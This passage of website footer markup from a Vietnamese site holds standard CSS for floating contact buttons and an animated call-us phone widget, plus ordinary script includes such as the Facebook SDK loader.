10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
            </svg></a>
    </div>
</div>
<style>
.contact-home {
    position: fixed;
    z-index: 99999;
    right: 12px;
    bottom: 20px;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 10px 12px 8px 12px;
    width: 45px;
    display: inline-table;
    height: 45px;
    border-radius: 50%;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #EE1D23;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 30px;
    width: 30px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
                        <!-- /main -->
                    </div>
                    <!-- /st-content-inner -->
                </div>
                <!-- /st-content -->
            </div>
            <!-- /st-pusher -->
        </div>
        <!-- /st-container -->
        <!-- Load main.js-->
        <script src="https://yeahome.vn/templates/t1-23/js/main.js"></script>
        <!-- OWL Carousel jquery -->
        <!--end id=page-->
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        </script>
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <script src="https://yeahome.vn/profiles/demot123web4svn/cache/custom.js"></script>
                        <div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
            <div class="coccoc-alo-ph-circle"></div>
            <div class="coccoc-alo-ph-circle-fill"></div>
            <div class="coccoc-alo-ph-img-circle"></div><a href="tel:0971185586" class="fancybox">
                <div class="sodt">
                    0971185586                </div>
            </a><a href="tel:0973587888" class="fancybox">
                <div class="sodt sodt2">
                    0973587888                </div>
            </a>
        </div>
                <style>
        @import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

        .coccoc-alo-phone {
            position: fixed;
            visibility: hidden;
            background-color: transparent;
            width: 200px;
            height: 200px;
            cursor: pointer;
            z-index: 200000 !important;
            -webkit-backface-visibility: hidden;
            -webkit-transform: translateZ(0);
            -webkit-transition: visibility .5s;
            -moz-transition: visibility .5s;
            -o-transition: visibility .5s;
            transition: visibility .5s;
            left: -30px;
            bottom: 0px;
        }

        .sodt {
            position: absolute;
            bottom: 38px;
            left: 45px;
            font-size: 16px;
            color: #ff0000;
            font-weight: 500;
            background: #fff;
            padding: 3px 5px;
            border-radius: 3px;
        }

        .sodt:hover {
            color: #fff;
            background: #ff0000;
        }

        .sodt2 {
            bottom: 10px;
        }

        .coccoc-alo-phone.coccoc-alo-show {
            visibility: visible
        }

        @-webkit-keyframes fadeInRight {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }

            100% {
                opacity: 1;
                -webkit-transform: none;
                transform: none
            }
        }

        @-webkit-keyframes fadeInRightBig {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(2000px, 0, 0);
                transform: translate3d(2000px, 0, 0)
            }

            100% {
                opacity: 1;
                -webkit-transform: none;
                transform: none
            }
        }

        @-webkit-keyframes fadeOutRight {
            0% {
                opacity: 1
            }

            100% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }
        }

        .fadeOutRight {
            -webkit-animation-name: fadeOutRight;
            animation-name: fadeOutRight
        }

        .coccoc-alo-phone.coccoc-alo-static {
            opacity: .6
        }

        .coccoc-alo-phone.coccoc-alo-hover,
        .coccoc-alo-phone:hover {
            opacity: 1
        }

        .coccoc-alo-ph-circle {
            width: 160px;
            height: 160px;
            top: 20px;
            left: 20px;
            position: absolute;
            background-color: transparent;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            border-radius: 100%;
            border: 2px solid rgba(30, 30, 30, 0.4);
            border: 2px solid #bfebfc 9;
            opacity: .1;
            -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
            -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
            -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
            -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
            animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
            -webkit-transition: all .5s;
            -moz-transition: all .5s;
            -o-transition: all .5s;
            transition: all .5s;
            -webkit-transform-origin: 50% 50%;
            -moz-transform-origin: 50% 50%;
            -ms-transform-origin: 50% 50%;
            -o-transform-origin: 50% 50%;
            transform-origin: 50% 50%
        }

        .coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
            -webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
            -moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
            -ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
            -o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
            animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
        }

        .coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
            -webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
            -moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
            -ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
            -o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
            animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
        }

        .coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
        .coccoc-alo-phone:hover .coccoc-alo-ph-circle {
            border-color: #00aff2;
            opacity: .5
        }

        .coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
        .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
            border-color: #75eb50;
            border-color: #baf5a7 9;
            opacity: .5
        }

        .coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
            border-color: #F20000;
            border-color: #bfebfc 9;
            opacity: .5
        }

        .coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
        .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
            border-color: #ccc;
            opacity: .5
        }

        .coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
            border-color: #75eb50;
            opacity: .5
        }

        .coccoc-alo-ph-circle-fill {
            width: 100px;
            height: 100px;
            top: 50px;
            left: 50px;
            position: absolute;
            background-color: #000;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            border-radius: 100%;
            border: 2px solid transparent;
            opacity: .1;
            -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
            -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
            -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
            -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
            animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
            -webkit-transition: all .5s;
            -moz-transition: all .5s;
            -o-transition: all .5s;
            transition: all .5s;
            -webkit-transform-origin: 50% 50%;
            -moz-transform-origin: 50% 50%;
            -ms-transform-origin: 50% 50%;
            -o-transform-origin: 50% 50%;
            transform-origin: 50% 50%
        }

        .coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
            -webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
            -moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
            -ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
            -o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
            animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
        }

        .coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
            -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
            -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
            -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
            -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
            animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
            opacity: 0 !important
        }

        .coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
        .coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
            background-color: rgba(0, 175, 242, 0.5);
            background-color: #00aff2 9;
            opacity: .75 !important
        }

        .coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
        .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
            background-color: rgba(117, 235, 80, 0.5);
            background-color: #baf5a7 9;
            opacity: .75 !important
        }

        .coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
            background-color: rgba(242, 223, 0, 0.85);
            background-color: #a6e3fa 9;
            opacity: .75 !important
        }

        .coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
        .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
            background-color: rgba(204, 204, 204, 0.5);
            background-color: #ccc 9;
            opacity: .75 !important
        }

        .coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
            background-color: rgba(117, 235, 80, 0.5);
            opacity: .75 !important
        }

        .coccoc-alo-ph-img-circle {
            width: 60px;
            height: 60px;
            top: 70px;
            left: 70px;
            position: absolute;
            background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            border-radius: 100%;
            border: 2px solid transparent;
            opacity: .7;
            -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
            -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
            -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
            -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
            animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
            -webkit-transform-origin: 50% 50%;
            -moz-transform-origin: 50% 50%;
            -ms-transform-origin: 50% 50%;
            -o-transform-origin: 50% 50%;
            transform-origin: 50% 50%
        }

        .coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
            -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
            -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
            -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
            -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
            animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
        }

        .coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
            -webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
            -moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
            -ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
            -o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
            animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
        }

        .coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
        .coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
            background-color: #00aff2
        }

        .coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
        .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
            background-color: #75eb50;
            background-color: #75eb50 9
        }

        .coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
            background-color: #00aff2;
            background-color: #F20000
        }

        .coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
        .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
            background-color: #ccc
        }

        .coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
            background-color: #75eb50
        }

        @-moz-keyframes coccoc-alo-circle-anim {
            0% {
                -moz-transform: rotate(0) scale(.5) skew(1deg);
                opacity: .1;
                -moz-opacity: .1;
                -webkit-opacity: .1;
                -o-opacity: .1
            }

            30% {
                -moz-transform: rotate(0) scale(.7) skew(1deg);
                opacity: .5;
                -moz-opacity: .5;
                -webkit-opacity: .5;
                -o-opacity: .5
            }

            100% {
                -moz-transform: rotate(0) scale(1) skew(1deg);
                opacity: .6;
                -moz-opacity: .6;
                -webkit-opacity: .6;
                -o-opacity: .1
            }
        }

        @-webkit-keyframes coccoc-alo-circle-anim {
            0% {
                -webkit-transform: rotate(0) scale(.5) skew(1deg);
                -webkit-opacity: .1
            }

            30% {
                -webkit-transform: rotate(0) scale(.7) skew(1deg);
                -webkit-opacity: .5
            }

            100% {
                -webkit-transform: rotate(0) scale(1) skew(1deg);
                -webkit-opacity: .1
            }
        }

        @-o-keyframes coccoc-alo-circle-anim {
            0% {
                -o-transform: rotate(0) kscale(.5) skew(1deg);
                -o-opacity: .1
            }

            30% {
                -o-transform: rotate(0) scale(.7) skew(1deg);
                -o-opacity: .5
            }

            100% {
                -o-transform: rotate(0) scale(1) skew(1deg);
                -o-opacity: .1
            }
        }

        @-moz-keyframes coccoc-alo-circle-fill-anim {
            0% {
                -moz-transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }

            50% {
                -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
                opacity: .2
            }

            100% {
                -moz-transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }
        }

        @-webkit-keyframes coccoc-alo-circle-fill-anim {
            0% {
                -webkit-transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }

            50% {
                -webkit-transform: rotate(0) scale(1) skew(1deg);
                opacity: .2
            }

            100% {
                -webkit-transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }
        }

        @-o-keyframes coccoc-alo-circle-fill-anim {
            0% {
                -o-transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }

            50% {
                -o-transform: rotate(0) scale(1) skew(1deg);
                opacity: .2
            }

            100% {
                -o-transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }
        }

        @-moz-keyframes coccoc-alo-circle-img-anim {
            0% {
                transform: rotate(0) scale(1) skew(1deg)
            }

            10% {
                -moz-transform: rotate(-25deg) scale(1) skew(1deg)
            }

            20% {
                -moz-transform: rotate(25deg) scale(1) skew(1deg)
            }

            30% {
                -moz-transform: rotate(-25deg) scale(1) skew(1deg)
            }

            40% {
                -moz-transform: rotate(25deg) scale(1) skew(1deg)
            }

            50% {
                -moz-transform: rotate(0) scale(1) skew(1deg)
            }

            100% {
                -moz-transform: rotate(0) scale(1) skew(1deg)
            }
        }

        @-webkit-keyframes coccoc-alo-circle-img-anim {
            0% {
                -webkit-transform: rotate(0) scale(1) skew(1deg)
            }

            10% {
                -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
            }

            20% {
                -webkit-transform: rotate(25deg) scale(1) skew(1deg)
            }

            30% {
                -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
            }

            40% {
                -webkit-transform: rotate(25deg) scale(1) skew(1deg)
            }

            50% {
                -webkit-transform: rotate(0) scale(1) skew(1deg)
            }

            100% {
                -webkit-transform: rotate(0) scale(1) skew(1deg)
            }
        }

        @-o-keyframes coccoc-alo-circle-img-anim {
            0% {
                -o-transform: rotate(0) scale(1) skew(1deg)
            }

            10% {
                -o-transform: rotate(-25deg) scale(1) skew(1deg)
            }

            20% {
                -o-transform: rotate(25deg) scale(1) skew(1deg)
            }

            30% {
                -o-transform: rotate(-25deg) scale(1) skew(1deg)
            }

            40% {
                -o-transform: rotate(25deg) scale(1) skew(1deg)
            }

            50% {
                -o-transform: rotate(0) scale(1) skew(1deg)
            }

            100% {
                -o-transform: rotate(0) scale(1) skew(1deg)
            }
        }

        @-moz-keyframes fadeInRight {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                -ms-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }

            100% {
                opacity: 1;
                -webkit-transform: none;
                -ms-transform: none;
                transform: none
            }
        }

        @-webkit-keyframes fadeInRight {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                -ms-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }

            100% {
                opacity: 1;
                -webkit-transform: none;
                -ms-transform: none;
                transform: none
            }
        }

        @-o-keyframes fadeInRight {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                -ms-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }

            100% {
                opacity: 1;
                -webkit-transform: none;
                -ms-transform: none;
                transform: none
            }
        }

        @keyframes fadeInRight {
            0% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                -ms-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }

            100% {
                opacity: 1;
                -webkit-transform: none;
                -ms-transform: none;
                transform: none
            }
        }

        @-moz-keyframes fadeOutRight {
            0% {
                opacity: 1
            }

            100% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                -ms-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }
        }

        @-webkit-keyframes fadeOutRight {
            0% {
                opacity: 1
            }

            100% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                -ms-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }
        }

        @-o-keyframes fadeOutRight {
            0% {
                opacity: 1
            }

            100% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                -ms-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }
        }

        @keyframes fadeOutRight {
            0% {
                opacity: 1
            }

            100% {
                opacity: 0;
                -webkit-transform: translate3d(100%, 0, 0);
                -ms-transform: translate3d(100%, 0, 0);
                transform: translate3d(100%, 0, 0)
            }
        }

        @-moz-keyframes coccoc-alo-circle-anim {
            0% {
                transform: rotate(0) scale(.5) skew(1deg);
                opacity: .1
            }

            30% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .5
            }

            100% {
                transform: rotate(0) scale(1) skew(1deg);
                opacity: .1
            }
        }

        @-webkit-keyframes coccoc-alo-circle-anim {
            0% {
                transform: rotate(0) scale(.5) skew(1deg);
                opacity: .1
            }

            30% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .5
            }

            100% {
                transform: rotate(0) scale(1) skew(1deg);
                opacity: .1
            }
        }

        @-o-keyframes coccoc-alo-circle-anim {
            0% {
                transform: rotate(0) scale(.5) skew(1deg);
                opacity: .1
            }

            30% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .5
            }

            100% {
                transform: rotate(0) scale(1) skew(1deg);
                opacity: .1
            }
        }

        @keyframes coccoc-alo-circle-anim {
            0% {
                transform: rotate(0) scale(.5) skew(1deg);
                opacity: .1
            }

            30% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .5
            }

            100% {
                transform: rotate(0) scale(1) skew(1deg);
                opacity: .1
            }
        }

        @-moz-keyframes coccoc-alo-circle-fill-anim {
            0% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }

            50% {
                transform: rotate(0) scale(1) skew(1deg);
                opacity: .2
            }

            100% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }
        }

        @-webkit-keyframes coccoc-alo-circle-fill-anim {
            0% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }

            50% {
                transform: rotate(0) scale(1) skew(1deg);
                opacity: .2
            }

            100% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }
        }

        @-o-keyframes coccoc-alo-circle-fill-anim {
            0% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }

            50% {
                transform: rotate(0) scale(1) skew(1deg);
                opacity: .2
            }

            100% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }
        }

        @keyframes coccoc-alo-circle-fill-anim {
            0% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }

            50% {
                transform: rotate(0) scale(1) skew(1deg);
                opacity: .2
            }

            100% {
                transform: rotate(0) scale(.7) skew(1deg);
                opacity: .2
            }
        }

        @-moz-keyframes coccoc-alo-circle-img-anim {
            0% {
                transform: rotate(0) scale(1) skew(1deg)
            }

            10% {
                transform: rotate(-25deg) scale(1) skew(1deg)
            }

            20% {
                transform: rotate(25deg) scale(1) skew(1deg)
            }

            30% {
                transform: rotate(-25deg) scale(1) skew(1deg)
            }

            40% {
                transform: rotate(25deg) scale(1) skew(1deg)
            }

            50% {
                transform: rotate(0) scale(1) skew(1deg)
            }

            100% {
                transform: rotate(0) scale(1) skew(1deg)
            }
        }

        @-webkit-keyframes coccoc-alo-circle-img-anim {
            0% {
                transform: rotate(0) scale(1) skew(1deg)
            }

            10% {
                transform: rotate(-25deg) scale(1) skew(1deg)
            }

            20% {
                transform: rotate(25deg) scale(1) skew(1deg)
            }

            30% {
                transform: rotate(-25deg) scale(1) skew(1deg)
            }

            40% {
                transform: rotate(25deg) scale(1) skew(1deg)
            }

            50% {
                transform: rotate(0) scale(1) skew(1deg)
            }

            100% {
                transform: rotate(0) scale(1) skew(1deg)
            }
        }

        @-o-keyframes coccoc-alo-circle-img-anim {
            0% {
                transform: rotate(0) scale(1) skew(1deg)
            }

            10% {
                transform: rotate(-25deg) scale(1) skew(1deg)
            }

            20% {
                transform: rotate(25deg) scale(1) skew(1deg)
            }

            30% {
                transform: rotate(-25deg) scale(1) skew(1deg)
            }

            40% {
                transform: rotate(25deg) scale(1) skew(1deg)
            }

            50% {
                transform: rotate(0) scale(1) skew(1deg)
            }

            100% {
                transform: rotate(0) scale(1) skew(1deg)
            }
        }

        @keyframes coccoc-alo-circle-img-anim {
            0% {
                transform: rotate(0) scale(1) skew(1deg)
            }

            10% {
                transform: rotate(-25deg) scale(1) skew(1deg)
            }

            20% {
                transform: rotate(25deg) scale(1) skew(1deg)
            }

            30% {
                transform: rotate(-25deg) scale(1) skew(1deg)
            }

            40% {
                transform: rotate(25deg) scale(1) skew(1deg)
            }

            50% {
                transform: rotate(0) scale(1) skew(1deg)
            }

            100% {
                transform: rotate(0) scale(1) skew(1deg)
            }
        }

        #coccoc-alo-wrapper {
            position: fixed;
            width: 100%;
            bottom: 0;
            top: 0;
            left: 0;
            z-index: 2000000;
            overflow: visible;
            display: none;
            color: #383838
        }

        #coccoc-alo-wrapper.night-mode {
            color: #fff
        }

        .coccoc-alo-popup-close {
            -webkit-border-radius: 2px !important;
            -moz-border-radius: 2px !important;
            -webkit-border-radius: 2px;
            -moz-border-radius: 2px;
            border-radius: 2px;
            position: absolute !important;
            right: -15px !important;
            top: -15px !important;
            height: 30px !important;
            width: 30px !important;
            background-image: url("[data-uri]");
            background-position: center center;
            background-repeat: no-repeat;
            cursor: pointer !important;
            -webkit-transition: .3s ease-out !important;
            -moz-transition: .3s ease-out !important;
            -o-transition: .3s ease-out !important;
            transition: .3s ease-out !important
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
            background-image: url("[data-uri]")
        }

        #coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
            opacity: .6 !important
        }

        .coccoc-alo-popup {
            display: inline-block;
            position: relative;
            -webkit-border-radius: 16px;
            -moz-border-radius: 16px;
            border-radius: 16px;
            background-image: url("[data-uri]");
            -webkit-transition: .6s ease-out;
            -moz-transition: .6s ease-out;
            -o-transition: .6s ease-out;
            transition: .6s ease-out;
            margin: 0 auto;
            z-index: 200001;
            text-align: center;
            padding: 60px 75px
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
            background-image: url("[data-uri]")
        }

        #coccoc-alo-wrapper .coccoc-alo-overlay {
            position: fixed;
            width: 100%;
            height: 100%;
            background-image: url("[data-uri]");
            top: 0;
            left: 0;
            z-index: 200000
        }

        .coccoc-alo-popup h3 {
            font-size: 24px;
            margin: 0 0 40px;
            font-family: 'Open Sans';
            font-weight: 300;
            white-space: nowrap
        }

        .night-mode .coccoc-alo-popup h3 {
            font-size: 23px
        }

        .night-mode .coccoc-alo-message {
            padding-bottom: 0
        }

        .coccoc-alo-message {
            height: 32px;
            padding: 18px 0 13px 0;
            text-align: center;
            clear: both;
            font-size: 14px
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
            float: left;
            width: 49%
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
            padding: 0 13px
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
            color: #616161;
            font-size: 18px;
            height: 28px;
            line-height: 28px;
            padding-right: 15px
        }

        .coccoc-alo-number {
            color: #00bed5;
            font-size: 28px;
            font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
            font-weight: normal;
            background-color: transparent;
            border: none;
            border-width: 0;
            display: inline-block;
            border-bottom: #00bed5 solid 1px;
            padding-bottom: 10px;
            margin: 0 auto;
            width: 221px
        }

        coccoc-alo-number::-ms-clear {
            display: none;
            width: 0;
            height: 0
        }

        .night-mode .coccoc-alo-number {
            border: #00bed5 solid 1px;
            -webkit-border-radius: 3px;
            -moz-border-radius: 3px;
            border-radius: 3px;
            padding: 13px 31px
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
            color: #ff496b
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
            outline: 0
        }

